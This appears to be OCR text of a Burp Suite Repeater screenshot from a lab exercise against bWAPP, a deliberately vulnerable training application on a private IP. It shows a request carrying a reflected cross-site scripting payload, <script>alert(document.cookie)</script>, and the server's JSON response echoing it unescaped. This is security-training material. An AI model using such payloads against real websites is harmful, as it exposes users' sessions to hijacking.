 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.40.103 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_ajax_2-2.php?title=<script>alert(document.cookie)</script>
HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.40.103/bWAPP/xss_ajax_2-1.php
9 Cookie: PHPSESSID=c5b40fedcf566e8fd708d9a9792df14e; security_level=0
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jan 2021 14:44:44 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Pragma: no-cache
8 Content-Length: 105
9 Connection: close
10 Content-Type: text/html
11
12 {"movies":[{"response":"<script>
alert(document.cookie)
</script>
??? Sorry, we don't have that movie :("}]}